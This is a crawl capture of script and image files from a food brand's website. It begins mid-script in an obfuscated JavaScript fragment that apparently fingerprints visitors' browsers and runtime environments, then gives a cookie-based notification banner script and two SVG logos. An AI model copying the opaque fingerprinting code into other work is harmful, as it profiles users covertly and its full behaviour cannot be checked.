'\x30\x33\x57\x53')];}],[_0x4a99('0x122', '\x4e\x65\x43\x29'),_0x4a99('0x123', '\x23\x49\x37\x34'),function(){return document[_0x4a99('0x124', '\x57\x30\x5d\x66')];}],[_0x4a99('0x125', '\x5e\x21\x32\x79'),_0x4a99('0x126', '\x51\x6d\x21\x73'),function(){return process[_0x4a99('0x127', '\x46\x46\x36\x73')];}],[_0x4a99('0x128', '\x6b\x40\x69\x4e'),_0x4a99('0x129', '\x68\x7a\x72\x68'),function(){return global[_0x4a99('0x12a', '\x32\x56\x37\x40')];}],[_0x4a99('0x12b', '\x69\x71\x76\x48'),_0x4a99('0x12c', '\x6b\x62\x6b\x79'),function(){return global[_0x4a99('0x12d', '\x6a\x21\x25\x63')];}],[_0x4a99('0x12e', '\x57\x30\x5d\x66'),_0x4a99('0x129', '\x68\x7a\x72\x68'),function(){return WebAssembly;}],[_0x4a99('0x12f', '\x23\x49\x37\x34'),_0x4a99('0x130', '\x30\x33\x57\x53'),function(){return _0xc230db[_0x4a99('0x131', '\x4b\x77\x47\x37')](require,'\x66\x73');}],[_0x4a99('0x132', '\x5d\x6f\x62\x40'),_0x4a99('0xfd', '\x5e\x21\x32\x79'),function(){return _0xc230db[_0x4a99('0x133', '\x68\x7a\x72\x68')](globalThis,global);}],[_0x4a99('0x134', '\x67\x2a\x4d\x4c'),_0x4a99('0x135', '\x67\x2a\x4d\x4c'),function(){return window[_0x4a99('0x136', '\x29\x33\x30\x49')]();}],[_0x4a99('0x137', '\x30\x33\x57\x53'),_0x4a99('0x10b', '\x31\x48\x44\x77'),function(){return navigator[_0x4a99('0x138', '\x67\x2a\x4d\x4c')];}],[_0x4a99('0x139', '\x4b\x52\x25\x34'),_0x4a99('0xf2', '\x4f\x42\x59\x70'),function(){return navigator[_0x4a99('0x13a', '\x57\x30\x5d\x66')];}],[_0x4a99('0x13b', '\x5e\x21\x32\x79'),_0x4a99('0x12c', '\x6b\x62\x6b\x79'),function(){return navigator[_0x4a99('0x13c', '\x71\x70\x67\x47')];}],[_0x4a99('0x13d', '\x42\x42\x55\x30'),_0x4a99('0xfa', '\x54\x53\x49\x62'),function(){return _0xc230db[_0x4a99('0x13e', '\x5d\x6f\x62\x40')](navigator[_0x4a99('0x13f', '\x6b\x40\x69\x4e')],'\x43');}],[_0x4a99('0x140', '\x4e\x6b\x44\x64'),_0x4a99('0x141', '\x72\x69\x2a\x59'),function(){window[_0x4a99('0x142', '\x4a\x50\x74\x76')]=Object[_0x4a99('0x143', '\x50\x4d\x43\x4f')](window);return window[_0x4a99('0x144', '\x6a\x21\x25\x63')][_0x4a99('0xab', '\x5d\x58\x48\x31')];}],[_0x4a99('0x145', '\x72\x69\x2a\x59'),_0x4a99('0x100', '\x4b\x77\x47\x37'),function(){return _0xc230db[_0x4a99('0x146', '\x21\x5e\x45\x63')](window[_0x4a99('0x147', '\x5d\x6a\x44\x24')],0x0);}],[_0x4a99('0x148', '\x5d\x6f\x62\x40'),_0x4a99('0x100', '\x4b\x77\x47\x37'),function(){return _0xc230db[_0x4a99('0x149', '\x4b\x52\x25\x34')](window[_0x4a99('0x14a', '\x5d\x6a\x44\x24')],0x0);}],[_0x4a99('0x14b', '\x4f\x42\x59\x70'),_0x4a99('0x14c', '\x47\x48\x78\x32'),function(){return window[_0x4a99('0x14d', '\x30\x33\x57\x53')];}],[_0x4a99('0x14e', '\x50\x4d\x43\x4f'),_0x4a99('0x14f', '\x71\x70\x67\x47'),function(){return window[_0x4a99('0x150', '\x59\x59\x31\x31')][_0x4a99('0x151', '\x48\x6f\x75\x41')]();}],[_0x4a99('0x152', '\x47\x48\x78\x32'),_0x4a99('0xf7', '\x6e\x48\x34\x59'),function(){return _0xc230db[_0x4a99('0x153', '\x5d\x6f\x62\x40')](Boolean,_0xc230db[_0x4a99('0x154', '\x5b\x47\x79\x75')](typeof process,_0x4a99('0x155', '\x29\x33\x30\x49'))&&process[_0x4a99('0x156', '\x4c\x39\x71\x5e')]&&process[_0x4a99('0x157', '\x59\x4e\x6c\x68')][_0x4a99('0x158', '\x5d\x6f\x62\x40')]);}],[_0x4a99('0x159', '\x49\x6e\x2a\x40'),_0x4a99('0x15a', '\x72\x4c\x71\x6a'),function(){return document[_0x4a99('0x15b', '\x32\x56\x37\x40')];}],[_0x4a99('0x15c', '\x23\x49\x37\x34'),_0x4a99('0x15d', '\x70\x44\x49\x4f'),function(){return eval[_0x4a99('0x15e', '\x5e\x21\x32\x79')]()[_0x4a99('0x5b', '\x4e\x6b\x44\x64')];}],[_0x4a99('0x15f', '\x6a\x21\x25\x63'),_0x4a99('0x160', '\x6b\x62\x6b\x79'),function(){return navigator[_0x4a99('0x161', '\x4c\x39\x71\x5e')][_0x4a99('0x162', '\x42\x42\x55\x30')];}],[_0x4a99('0x163', '\x68\x7a\x72\x68'),_0x4a99('0x164', '\x23\x49\x37\x34'),function(){return deviceType;}],[_0x4a99('0x165', '\x21\x5e\x45\x63'),_0x4a99('0x166', '\x31\x48\x44\x77'),function(){return screen[_0x4a99('0x167', '\x23\x49\x37\x34')];}],[_0x4a99('0x168', '\x59\x59\x31\x31'),_0x4a99('0xf4', '\x4a\x50\x74\x76'),function(){return screen[_0x4a99('0x169', '\x31\x48\x44\x77')];}],[_0x4a99('0x16a', '\x5d\x6f\x62\x40'),_0x4a99('0x114', '\x59\x59\x31\x31'),function(){var _0x4955e0=eoapi;return _0x4955e0;}],[_0x4a99('0x16b', '\x6a\x57\x5d\x36'),_0x4a99('0x8d', '\x4c\x4b\x24\x76'),function(){var _0x198c59=eoapi_VerifyThis;return _0x198c59;}],[_0x4a99('0x16c', '\x31\x48\x44\x77'),_0x4a99('0x16d', '\x59\x4e\x6c\x68'),function(){var _0x260ce9=eoapi_extInvoke;return _0x260ce9;}],[_0x4a99('0x16e', '\x5b\x47\x79\x75'),_0x4a99('0x10f', '\x50\x4d\x43\x4f'),function(){var _0xa95070=eoWebBrowserDispatcher;return _0xa95070;}],[_0x4a99('0x16f', '\x4b\x77\x47\x37'),_0x4a99('0x170', '\x4b\x52\x25\x34'),function(){return window[_0x4a99('0x171', '\x54\x53\x49\x62')];}],[_0x4a99('0x172', '\x5d\x6a\x44\x24'),_0x4a99('0x173', '\x4b\x52\x25\x34'),function(){return _0xc230db[_0x4a99('0x174', '\x61\x5a\x58\x38')](navigator[_0x4a99('0x175', '\x48\x6f\x75\x41')][_0x4a99('0x4c', '\x48\x4c\x4f\x41')],0x2);}],[_0x4a99('0x176', '\x4b\x52\x25\x34'),_0x4a99('0x177', '\x59\x59\x31\x31'),function(){return _0xc230db[_0x4a99('0x178', '\x5e\x21\x32\x79')](navigator[_0x4a99('0x179', '\x32\x56\x37\x40')][_0x4a99('0x94', '\x42\x42\x55\x30')],0x2);}],[_0x4a99('0x17a', '\x46\x46\x36\x73'),_0x4a99('0x17b', '\x5b\x47\x79\x75'),function(){return window[_0x4a99('0x17c', '\x6a\x57\x5d\x36')];}],[_0x4a99('0x17d', '\x31\x48\x44\x77'),_0x4a99('0x17e', '\x64\x5d\x30\x43'),function(){return navigator[_0x4a99('0x17f', '\x4b\x77\x47\x37')][_0x4a99('0x180', '\x6b\x40\x69\x4e')][0x0][_0x4a99('0x181', '\x32\x56\x37\x40')];}],[_0x4a99('0x182', '\x69\x71\x76\x48'),_0x4a99('0x183', '\x5b\x47\x79\x75'),function(){return navigator[_0x4a99('0x184', '\x6a\x21\x25\x63')][_0x4a99('0x185', '\x21\x5e\x45\x63')][0x1][_0x4a99('0x186', '\x5e\x21\x32\x79')];}],[_0x4a99('0x187', '\x6b\x62\x6b\x79'),_0x4a99('0x188', '\x62\x49\x47\x6b'),function(){return navigator[_0x4a99('0x189', '\x42\x42\x55\x30')][_0x4a99('0x18a', '\x4b\x77\x47\x37')][0x2][_0x4a99('0x18b', '\x6a\x21\x25\x63')];}],[_0x4a99('0x18c', '\x57\x30\x5d\x66'),_0x4a99('0x18d', '\x4a\x50\x74\x76'),function(){return navigator[_0x4a99('0x18e', '\x5d\x6f\x62\x40')][_0x4a99('0x18f', '\x50\x4d\x43\x4f')];}],[_0x4a99('0x190', '\x4b\x52\x25\x34'),_0x4a99('0x111', '\x62\x49\x47\x6b'),function(){return navigator[_0x4a99('0x191', '\x4a\x50\x74\x76')];}],[_0x4a99('0x192', '\x5d\x6a\x44\x24'),_0x4a99('0x183', '\x5b\x47\x79\x75'),function(){return navigator[_0x4a99('0x193', '\x62\x49\x47\x6b')][_0x4a99('0x194', '\x4b\x52\x25\x34')];}],[_0x4a99('0x195', '\x4f\x42\x59\x70'),_0x4a99('0x141', '\x72\x69\x2a\x59'),function(){return navigator[_0x4a99('0x196', '\x5e\x21\x32\x79')][_0x4a99('0x197', '\x35\x4f\x28\x54')];}]];try{var _0x443209=_0x4a99('0x198', '\x4f\x42\x59\x70')[_0x4a99('0x199', '\x32\x56\x37\x40')]('\x7c'),_0x5942f8=0x0;while(!![]){switch(_0x443209[_0x5942f8++]){case'\x30':if(_0x389c2f){try{_0x46b03f[_0x4a99('0x19a', '\x7a\x68\x74\x73')]=_0x47029c(_0x389c2f);}catch(_0x3d7cc6){}}continue;case'\x31':_0x293a68[_0x4a99('0x19b', '\x46\x33\x4f\x51')]([_0xc230db[_0x4a99('0x19c', '\x72\x4c\x71\x6a')](_0xc230db[_0x4a99('0x19d', '\x46\x33\x4f\x51')]('\x27',_0x1aa931)+'\x27',_0x4a99('0x19e', '\x5d\x58\x48\x31')),_0x4a99('0xf4', '\x4a\x50\x74\x76'),function(){return _0x1aa931[_0x4a99('0x19f', '\x49\x6e\x2a\x40')]();}]);continue;case'\x32':if(!_0x5b6ff8[_0x4a99('0x1a0', '\x4e\x65\x43\x29')])_0x5b6ff8[_0x4a99('0x1a1', '\x5d\x6a\x44\x24')]=_0x3dd328;continue;case'\x33':if(_0x44ab5d){_0x293a68[_0x4a99('0x1a2', '\x4f\x42\x59\x70')]([_0x44ab5d,_0x4a99('0x1a3', '\x32\x56\x37\x40')]);_0xc230db[_0x4a99('0x1a4', '\x5d\x6a\x44\x24')](_0x3cc121,_0xc230db[_0x4a99('0x1a5', '\x6a\x57\x5d\x36')](_0x40a769,_0x293a68));}continue;case'\x34':_0x4f35f0[_0x4a99('0x1a6', '\x5e\x21\x32\x79')](_0x4a99('0x1a7', '\x6a\x57\x5d\x36'))[_0x4a99('0x1a8', '\x49\x6e\x2a\x40')]=_0xc230db[_0x4a99('0x1a9', '\x4a\x50\x74\x76')](_0x4a99('0x1aa', '\x30\x33\x57\x53'),_0x5b6ff8[_0x4a99('0x1ab', '\x30\x33\x57\x53')][_0x4a99('0x1ac', '\x5e\x21\x32\x79')]());continue;case'\x35':_0xc230db[_0x4a99('0x1ad', '\x67\x2a\x4d\x4c')](_0x31de45);continue;case'\x36':var _0x1aa931=_0x4a99('0x1ae', '\x67\x2a\x4d\x4c');continue;case'\x37':_0xc230db[_0x4a99('0x1af', '\x30\x33\x57\x53')](_0x3cc121,_0xc230db[_0x4a99('0x1b0', '\x23\x49\x37\x34')](_0x40a769,_0x293a68));continue;}break;}}catch(_0x1b7927){_0x4f35f0[_0x4a99('0x1b1', '\x6a\x57\x5d\x36')](_0x4a99('0x1b2', '\x6b\x62\x6b\x79'))[_0x4a99('0x1b3', '\x62\x49\x47\x6b')]=_0xc230db[_0x4a99('0x1b4', '\x6b\x40\x69\x4e')](_0x4a99('0x1b5', '\x4c\x4b\x24\x76'),_0x5b6ff8[_0x4a99('0x1b6', '\x62\x49\x47\x6b')](_0x1b7927[_0x4a99('0x1b7', '\x59\x59\x31\x31')]));}finally{if(_0x389c2f)_0x46b03f[_0x4a99('0x1b8', '\x4b\x77\x47\x37')]=_0x389c2f;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.sargento.com/_resources/vendor/dynamic/silverstripe-site-notifications/client/js/notifications.js?m=1762777607
body_size: 812
content:
window.addEventListener('load', function() {
  var xhr = new XMLHttpRequest();
  var url = '/violatordata?isAjax=1';

  // Append stage=Stage to the URL if not already present
  var currentUrl = new URL(window.location.href);
  var params = currentUrl.searchParams;

  if (params.has('stage') && params.get('stage') === 'Stage') {
    url = url + '&stage=Stage';
  }

  xhr.open('GET', url, true);

  xhr.onload = function() {
    if (xhr.status >= 200 && xhr.status < 400) {
      document.querySelector('.violators').innerHTML = xhr.responseText;
      var violators = document.querySelectorAll('.violators__violator[data-cookiename]');
      violators.forEach(function(violator) {
        var cookieName = violator.getAttribute('data-cookiename');
        if (getCookie(cookieName)) {
          violator.style.display = 'none';
        } else {
          violator.querySelector('.btn-close').addEventListener('click', function() {
            setCookie(cookieName, 'true', 365);
          });
        }
      });
    } else {
      console.error('Error: ' + xhr.responseText);
    }
  };

  xhr.onerror = function() {
    console.error('Request failed');
  };

  xhr.send();

  function setCookie(name, value, days) {
    var date = new Date();
    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
    var expires = "expires=" + date.toUTCString();
    document.cookie = name + "=" + value + ";" + expires + ";path=/";
  }

  function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) == ' ') c = c.substring(1, c.length);
      if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
  }
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sargento.com/assets/Uploads/Logos/Desktop_nav_logo.svg
body_size: 4014
content:
<svg id="Group_391" data-name="Group 391" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="196.537" height="64.464" viewBox="0 0 196.537 64.464">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_958" data-name="Rectangle 958" width="196.537" height="64.464" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_390" data-name="Group 390">
    <g id="Group_389" data-name="Group 389" clip-path="url(#clip-path)">
      <path id="Path_1318" data-name="Path 1318" d="M54.332,14.072C58.751,6.368,67.025-1.041,85.445.121c20.03,1.267,37.51,10.856,46.873,12.462a30.852,30.852,0,0,0,14.948-.961c-1.987,1.969-7.539,4.487-14.875,4.706-17.6.524-39.1-13.693-57.532-12.757-7.947.4-13.77,3.519-20.527,10.5m177,35.493c-3.161,6.308-9.93,13.455-25.818,14.75-18.393,1.5-41.628-8.894-54.629-8.83a34.307,34.307,0,0,0-12.168,2.159c1.861-2.086,7.918-4.8,14.56-5.6,18.1-2.171,42.134,9.677,58.462,8.495,6.647-.48,13.27-3.6,19.592-10.977Z" transform="translate(-41.823 0)" fill="#e5a135"/>
      <path id="Path_1319" data-name="Path 1319" d="M165.638,60.251c-.173.706-.8,3.031-1.031,3.894-.087.327-.251.686-.61.686-.663,0-.394-.876-.332-1.271.1-.666-.3-1.574-3.1-1.642l-3.817-.1-3.269,13.592c-.744,3.079-1.372,5.718-1.566,7.155-.134.977-.074,1.441.635,1.546.421.061,1.084.149,1.549.169.6.032.688.25.645.517-.074.464-.534.492-.884.492-2.1,0-4.07-.1-4.964-.1-.728,0-2.751.1-4.027.1-.605,0-.808-.214-.753-.585.046-.323.368-.424.769-.424a5.158,5.158,0,0,0,1.133-.129c.6-.137.87-.718,1.216-1.715.488-1.4,1.128-4.048,1.872-7.123l3.246-13.491-4.5.125c-1.863.052-2.583.234-3.168.9a6.2,6.2,0,0,0-.794,1.126c-.15.271-.306.521-.631.521-.385,0-.507-.266-.357-.787.163-.553,1.49-3.636,1.612-3.9.256-.545.481-.755.721-.755a1.28,1.28,0,0,1,.53.194,2.208,2.208,0,0,0,.76.214c.891.089,2.072.166,3.117.166h12.584a14.4,14.4,0,0,0,3.131-.335c.315,0,.458.246.288.952Zm-23.083.194c-1.911,8.055-4.1,16.086-6.175,24.153-.223.88-.516,1.191-.859,1.191-.405,0-.753-.4-1.064-.819C133.044,83.08,123.642,69.2,122.12,66.938l-2.961,13.725c-.585,2.684-.288,3.22.1,3.378a4.076,4.076,0,0,0,1.522.222c.546,0,.748.206.677.521-.11.44-.6.508-1.02.488a38.045,38.045,0,0,0-3.909.012c-.875.032-1.533-.161-1.282-1.081.262-.969.285-1.09,1.031-4l5.063-19.851c.216-.932.509-1.291.884-1.291.523,0,.863.771,1.1,1.134.283.432,3.794,5.892,7.254,10.759,1.494,2.1,4.266,6.376,5.01,7.442l3.244-14.782c.458-2.082.313-2.639-.21-2.89a4.306,4.306,0,0,0-1.549-.181c-.389,0-.737-.125-.631-.553.081-.339.5-.488,1.105-.46,1.658.085,2.908,0,3.826,0,1.061,0,1.347.234,1.186.916Zm-25.215-.63c-.064.234-.3.642-.785,2.2-.1.343-.53,1.824-.7,2.227a.679.679,0,0,1-.594.5c-.368,0-.49-.234-.373-.722a3.666,3.666,0,0,0,.1-1.13c-.069-.476-.173-.839-1.662-1.033-.523-.069-5.357-.133-5.986-.133a.233.233,0,0,0-.189.182l-2.04,8.487c-.021.077.053.117.117.117.7,0,5.767,0,6.515-.068a2.48,2.48,0,0,0,1.529-.448c.186-.174.474-.488.753-.488s.428.21.357.512c-.053.206-.32.747-.847,2.462-.2.67-.61,2-.668,2.236-.085.351-.262.791-.638.791-.417,0-.447-.323-.41-.549.191-1.142.534-2.074-1.128-2.268-.587-.065-5.217-.1-5.972-.1-.074,0-.159.089-.184.182-.332,1.36-1.888,7.845-1.888,7.845-.486,2.022,1.229,2.454,4.563,2.454a8.087,8.087,0,0,0,3-.387,3.72,3.72,0,0,0,1.918-2.373c.15-.355.292-.629.665-.629s.424.363.306.851a30.959,30.959,0,0,1-1.324,3.765c-.525,1.074-1.091.985-2.111.985-4.8,0-8.5-.085-10.379-.085-.732,0-2.76.1-4.026.1-.611,0-.834-.238-.753-.585.077-.315.372-.424.773-.424a5.413,5.413,0,0,0,1.133-.129c.538-.113.854-.71,1.214-1.715.506-1.4,1.129-4.048,1.869-7.123l1.42-5.9c1.227-5.089,1.448-6.029,1.648-7.095.2-1.106.071-1.477-.757-1.679a6.364,6.364,0,0,0-1.165-.093c-.543,0-.753-.186-.665-.553.074-.307.352-.46.972-.46,1.683,0,3.663.1,4.549.1,1.015,0,8.675,0,9.55-.028a6.588,6.588,0,0,0,1.646-.274,1.17,1.17,0,0,1,.327-.061c.313,0,.414.169.315.549Zm-19.871.8a54.375,54.375,0,0,0-1.546,5.5c-.125.529-.3.859-.716.859-.356,0-.469-.23-.417-.662a3.919,3.919,0,0,0-.376-2.651,5.838,5.838,0,0,0-5.293-2.68A8.609,8.609,0,0,0,83.5,62.809c-1.837,1.34-3.884,4.387-4.868,8.475-1.359,5.621-.558,12.357,5.831,12.357a7.122,7.122,0,0,0,2.707-.347,1.411,1.411,0,0,0,.785-1.1c1.469-6.1,1.675-7.106,1.675-7.106.255-1.077.077-1.465-.757-1.671a6.363,6.363,0,0,0-1.165-.093c-.465,0-.688-.19-.607-.521.1-.436.522-.492.943-.492,1.655,0,3.633.1,4.585.1.987,0,2.691-.1,3.743-.1.607,0,.846.19.753.585a.627.627,0,0,1-.676.424,4.608,4.608,0,0,0-.846.1c-.789.145-1.23.626-1.505,1.764,0,0-.275,1-1.886,7.708-.218.916-.275,1.078-.809,1.344a19.471,19.471,0,0,1-8.113,1.449c-6.826,0-11.746-4.443-9.719-13.317a16.471,16.471,0,0,1,16.44-13.305,20.582,20.582,0,0,1,4.544.541,17.907,17.907,0,0,0,2.391.363c.522.036.619.311.538.654ZM39.04,49.609a2.253,2.253,0,0,1-.554.884A30.129,30.129,0,0,0,34.018,57.3a26.9,26.9,0,0,0-1.258,3.846c-.312,1-1.736.847-1.7-.533a27.917,27.917,0,0,0,.045-3.188A4.638,4.638,0,0,0,26.63,52.9c-2.909-.331-5.467,1.291-5.8,4.217-.247,2.131,1.1,4.225,2.905,6.505,2.675,3.394,6.766,7.635,6.227,12.317C29.486,80.025,26,83.076,22.7,84.811c-5.1,2.684-8.833,3.277-12.714,2.829a13.565,13.565,0,0,1-6.3-2.272C.7,83.274-.239,80.626.049,78.116a9.784,9.784,0,0,1,5.714-7.6c.595-.242,2.282-.513,1.072.573a8.3,8.3,0,0,0-2.529,5.282c-.482,4.189,2.019,8.305,7.72,8.959,3.982.452,12.293-1.525,13.025-7.9.332-2.853-1.424-5.218-3.108-7.3-3.091-3.842-8.643-9.532-4.58-14.52,2.484-3.047,6.879-4.443,11.026-4.544,1.983-.052,4.568.7,4.8,1.735.036.137.041.234.093.242.364.044,1.266-1.542,1.428-1.8.291-.468.571-.908.733-1.11.494-.614.805-.573,1.473-.674a9.159,9.159,0,0,1,1.716-.367.469.469,0,0,1,.4.524ZM187.712,74.363c-1.013,4.879-3.108,9.451-7,12.252-3.078,2.219-5.422,3.152-8.873,3.115-8.311-.089-11.843-5.145-9.614-16.054a21.869,21.869,0,0,1,5.5-10.71A15.954,15.954,0,0,1,179,58.855c8.525.129,10.591,6.5,8.716,15.509m-5.18,1.061c1.414-5.985,1.49-10.626-.4-12.829-1.064-1.239-2.779-1.893-5.316-1.558-3.9.512-7.312,3.019-9.481,11.635-1.126,4.467-1.7,9.153-.373,11.949,1.117,2.357,3.329,3,6.078,2.821,4.1-.262,7.3-2.752,9.488-12.022Z" transform="translate(0 -37.789)" fill="#fff"/>
      <path id="Path_1320" data-name="Path 1320" d="M161.566,117.364a3.847,3.847,0,0,1-.821-.1,7.3,7.3,0,0,1-3.468-2.849,42.721,42.721,0,0,1-2.173-3.761c-.757-1.437-1.578-3.063-2.509-4.879,3.792-2.724,5.337-5.016,5.94-7.531a4.953,4.953,0,0,0-1.121-4.794c-1.481-1.291-3.63-1.493-5.637-1.493-.983,0-3.423.1-4.5.1-.668,0-2.646-.1-4.33-.1-.615,0-.9.153-.971.46-.089.367.125.553.668.553a6.814,6.814,0,0,1,1.165.093c.83.206.955.573.757,1.679-.2,1.069-.421,2.006-1.647,7.1l-1.424,5.9c-.74,3.075-1.368,5.722-1.869,7.123-.364,1-.68,1.606-1.214,1.715a1.186,1.186,0,0,1-.477,0c-.51-.113-1.291-.492-1.764-3.491-.809-5.1-2.663-18.773-2.917-20.626-.146-1.061-.393-1.243-.737-1.243s-.627.186-1.384,1.441l-13.045,21.057c-1.044,1.687-1.878,2.736-3.282,2.922a8.4,8.4,0,0,1-.971.065c-.3,0-.562.085-.643.424-.1.4.1.585.72.585,1.651,0,2.9-.1,3.775-.1.987,0,2.327.1,3.342.1.364,0,.716-.069.821-.492.105-.44-.243-.516-.611-.516h-.478c-.858,0-.934-.315-.821-.787a8.871,8.871,0,0,1,.947-1.994l2.869-4.794c.065-.109.089-.169.174-.169h6.98a.161.161,0,0,1,.174.125l.724,6.215c.1.964.012,1.417-1.271,1.481-.324.016-.587.117-.587.464,0,.278.235.492.963.452,1.044-.052,2.914-.069,3.788-.069.8,0,2.727.085,3.573.085.542,0,2.448-.1,3.346-.1.72,0,2.347.1,4.188.1.413,0,.821-.1.914-.492.089-.363-.215-.516-.514-.516a13,13,0,0,1-1.493-.133c-.708-.1-.769-.641-.623-1.606,0,0,.182-1.412,1.679-7.635.028-.113.057-.113.117-.113l2.748.069c.214,0,.287.032.344.133.146.25.441.936.805,1.792s.805,1.9,1.218,2.817c1.153,2.567,2,4.205,3.245,5.016a6.274,6.274,0,0,0,3.621,1.239l3.338.085c.384.012.785-.06.886-.492.081-.363-.223-.512-.526-.512ZM130.684,106.88h-5.467c-.073,0-.085-.044-.028-.137l4.767-8.011s.821,7.861.833,8c.012.1-.024.149-.109.149Zm20.3-2.147a3.424,3.424,0,0,1-2.282.537,7.075,7.075,0,0,1-2.25-.315c-.109-.061-.077-.149-.028-.371l2.452-10.194c.053-.222.109-.282.255-.323a7.088,7.088,0,0,1,1.663-.125c1.748,0,4.3,1.255,3.189,5.888a7.794,7.794,0,0,1-3,4.907Z" transform="translate(-87.111 -70.217)" fill="#fff"/>
      <path id="Path_1321" data-name="Path 1321" d="M825.731,176.507A2.641,2.641,0,1,1,828.4,179.2a2.627,2.627,0,0,1-2.671-2.692m2.675,3.232a3.245,3.245,0,1,0-3.327-3.229,3.243,3.243,0,0,0,3.327,3.229m-.714-2.99h.652l1,1.61h.635l-1.08-1.642a.972.972,0,0,0,.962-1.037c-.007-.738-.444-1.061-1.331-1.053l-1.43.012.03,3.741h.566l-.014-1.626Zm0-.485-.007-1.158h.771c.4-.008.817.077.822.541,0,.573-.424.614-.907.614h-.679Z" transform="translate(-635.123 -133.363)" fill="#fff"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sargento.com/assets/Uploads/Logos/Sargento-Footer-Logo.svg
body_size: 5578
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="285.5" height="136.469" viewBox="0 0 285.5 136.469">
  <g id="Layer_1" transform="translate(-233.048 -388.2)">
    <g id="Group_1012" data-name="Group 1012" transform="translate(290.319 488.092)">
      <path id="Path_1482" data-name="Path 1482" d="M360.9,625.778a.365.365,0,0,1-.359-.539l6.74-14.469a.4.4,0,0,1,.359-.225h.225a.4.4,0,0,1,.359.225l6.74,14.469a.365.365,0,0,1-.359.539h-2.382c-.4,0-.539-.135-.764-.539l-.764-1.708h-5.842l-.764,1.708a.764.764,0,0,1-.764.494H360.9Zm5.213-5.168h3.28l-1.618-3.55h0Zm15.323,4.763v-14.2a.4.4,0,0,1,.4-.4h5.168a4.808,4.808,0,1,1,0,9.616h-2.247v5.033a.4.4,0,0,1-.4.4h-2.516A.521.521,0,0,1,381.44,625.374Zm3.37-8.178h2.022a1.679,1.679,0,0,0,1.708-1.708,1.625,1.625,0,0,0-1.708-1.573H384.81Zm9.212,8.178v-14.2a.4.4,0,0,1,.4-.4h6.426a4.579,4.579,0,0,1,1.483,8.942l2.921,5.437a.416.416,0,0,1-.359.629H402.02a.4.4,0,0,1-.359-.18l-2.876-5.707H397.3v5.482a.4.4,0,0,1-.4.4h-2.471A.434.434,0,0,1,394.022,625.374Zm3.37-8.223h3.19a1.69,1.69,0,0,0,1.618-1.708,1.64,1.64,0,0,0-1.618-1.618h-3.19Zm9.931,1.123A7.729,7.729,0,1,1,415.051,626,7.71,7.71,0,0,1,407.323,618.274Zm3.46,0a4.291,4.291,0,1,0,4.269-4.314A4.3,4.3,0,0,0,410.783,618.274Zm13.66,7.01,2.427-14.424a.432.432,0,0,1,.4-.359h.359a.458.458,0,0,1,.359.225l4.988,9.3h.045l4.988-9.3a.458.458,0,0,1,.359-.225h.359a.426.426,0,0,1,.4.359l2.427,14.424a.406.406,0,0,1-.4.494h-2.516a.432.432,0,0,1-.4-.359l-.989-6.65h-.135l-3.595,6.965a.458.458,0,0,1-.359.225h-.4a.4.4,0,0,1-.359-.225l-3.64-6.965h-.045l-.944,6.65a.4.4,0,0,1-.4.359h-2.516A.406.406,0,0,1,424.443,625.284Zm19.817.09v-14.2a.4.4,0,0,1,.4-.4h2.561a.4.4,0,0,1,.4.4v14.2a.4.4,0,0,1-.4.4h-2.561A.434.434,0,0,1,444.26,625.374Zm6.336-1.034c-.225-.225-.27-.315-.09-.584l.989-1.8a.577.577,0,0,1,.719-.135,6.376,6.376,0,0,0,3.056,1.168,1.353,1.353,0,0,0,1.483-1.3c0-.9-.764-1.573-2.2-2.157-1.842-.719-4.179-2.157-4.179-4.763,0-2.112,1.663-4.269,4.943-4.269a7.7,7.7,0,0,1,4.583,1.618c.27.135.225.539.135.674l-1.078,1.663c-.135.225-.539.449-.719.27a6.779,6.779,0,0,0-3.056-1.3,1.232,1.232,0,0,0-1.348,1.079c0,.809.629,1.393,2.337,2.067,1.663.674,4.359,1.977,4.359,4.9,0,2.2-1.932,4.449-5.078,4.449A6.47,6.47,0,0,1,450.6,624.34Zm12.492,1.034v-14.2a.4.4,0,0,1,.4-.4h8.9a.4.4,0,0,1,.4.4v2.337a.4.4,0,0,1-.4.4h-5.932v2.651h4.9a.4.4,0,0,1,.4.4v2.337a.4.4,0,0,1-.4.4h-4.9v2.921h5.932a.4.4,0,0,1,.4.4v2.337a.4.4,0,0,1-.4.4h-8.9A.435.435,0,0,1,463.088,625.374Zm20.131,0v-6.83l-4.763-7.19a.4.4,0,0,1,.359-.629H481.6a.467.467,0,0,1,.359.18l2.966,4.4,2.966-4.4a.351.351,0,0,1,.359-.18h2.786a.416.416,0,0,1,.359.629l-4.808,7.145v6.875a.4.4,0,0,1-.4.4h-2.561A.4.4,0,0,1,483.219,625.374Zm8.493-7.1A7.729,7.729,0,1,1,499.441,626,7.71,7.71,0,0,1,491.712,618.274Zm3.46,0a4.291,4.291,0,1,0,4.269-4.314A4.3,4.3,0,0,0,495.172,618.274Zm14.379,1.752v-8.852a.4.4,0,0,1,.4-.4h2.651a.4.4,0,0,1,.4.4v8.718a2.638,2.638,0,0,0,2.651,2.7,2.676,2.676,0,0,0,2.7-2.7v-8.718a.4.4,0,0,1,.4-.4h2.651a.4.4,0,0,1,.4.4v8.852a6.136,6.136,0,0,1-12.267,0ZM387.91,639.349a7.748,7.748,0,0,1,7.774-7.774,7.378,7.378,0,0,1,5.213,1.977.383.383,0,0,1,0,.584l-1.663,1.753a.41.41,0,0,1-.539,0,4.352,4.352,0,0,0-2.921-1.078,4.384,4.384,0,0,0,0,8.762,4.516,4.516,0,0,0,2.876-1.034.409.409,0,0,1,.539,0l1.663,1.8a.473.473,0,0,1,0,.584,7.33,7.33,0,0,1-5.213,2.067A7.624,7.624,0,0,1,387.91,639.349Zm13.975,7.5a.366.366,0,0,1-.359-.539l6.74-14.469a.4.4,0,0,1,.359-.225h.225a.4.4,0,0,1,.359.225l6.74,14.469a.366.366,0,0,1-.359.539h-2.382c-.4,0-.539-.135-.764-.539l-.764-1.708H405.84l-.764,1.708a.764.764,0,0,1-.764.494h-2.427Zm5.213-5.168h3.28l-1.